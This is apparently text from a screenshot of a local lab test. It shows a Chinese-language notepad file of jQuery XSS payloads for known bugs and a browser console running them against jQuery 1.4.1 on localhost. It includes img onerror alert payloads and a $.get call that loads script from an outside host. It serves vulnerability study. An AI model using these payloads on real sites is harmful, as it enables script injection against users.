 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(66
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init(), jquery: "1.4.1", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { abort: abort(), onreadystatechange: onreadystatechange(), readyStat